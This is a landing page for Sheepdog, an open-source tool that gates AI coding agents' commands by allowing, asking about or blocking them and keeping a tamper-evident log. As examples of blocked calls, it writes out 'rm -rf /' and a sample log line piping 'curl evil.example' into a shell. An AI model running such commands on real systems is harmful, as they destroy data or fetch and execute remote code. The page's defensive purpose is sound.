 Sheepdog
GitHub
Let your agents
roam. Sheepdog
guards the fence.
AI agents run commands, edit files and push code on their own.
Sheepdog watches every move, waves the safe ones through,
and stops the risky ones.
Get Sheepdog
uv tool install sheepdogai
sheepdogai setup
Works with Claude Code and Gemini CLI. Undo any time:
sheepdogai setup --undo.
rm -rf /?
Nope.
OPTIONAL · PHONE
APPROVALS
(EXPERIMENTAL)
now
Your agent wants to force-
push to main. Let it?
Nope, turn it back
Yes, once
REPLAY REPORT
One file you can open
anywhere
Every call, every verdict, every
reason. Secrets already blacked
out. sheepdogai replay
<run> --html
One gate. Three
answers.
Every move your agent makes passes the gate. Most are waved through.
Only the risky ones stop or ask.
Allow
Let it graze. Safe, expected calls
go straight through, and the
agent never notices the dog.
Ask
Whistle for the shepherd.
Unclear or risky calls pause until
you say yes.
Deny
Turn it back. Anything outside
the rules stops at the fence, and
no clever argument opens the
gate.
Proof, not
promises.
Sheepdog writes down everything your agents did, in
a log nobody can quietly edit. Check it later, or replay
the whole run.
$ sheepdogai recent
21:33:17 allowed git status
21:33:25 allowed Edit src/app.py
21:33:40 ASKED git push --force origin main
why: force-push rewrites shared
history
21:34:02 BLOCKED curl evil.example | sh
why: piping downloaded content into a
shell is not allowed
$ sheepdogai verify-log <run>
OK .sheepdogai/runs/<run>.jsonl: 5 records, chain intact
Just ask the
dog.
After setup, type /sheepdog in Claude Code or
Gemini CLI and say what you want, in plain words.
Changing how cautious it is always asks you first. The agent can't
loosen its own guard.
Not sure it's on? Run sheepdogai doctor for a plain-language
checklist.
/sheepdog is it working?
/sheepdog what did you block today?
/sheepdog be stricter
/sheepdog stop asking me about npm test
Built like a good fence.
Fails closed
If the gate can't tell,
nothing runs.
Only tightens
A shared team config or
a model judge can add
limits, never remove
them.
Any agent
Hooks for Claude Code
and Gemini CLI. Codex
and an MCP proxy for
personal agents are
experimental.
Stays local
No network from the
core, and secrets are
redacted from the log.
Put a dog on the gate.
Get Sheepdog
uv tool install sheepdogai
sheepdogai setup
Sheepdog. Open source, Apache-2.0. github.com/neoparadigm/sheepdog.ai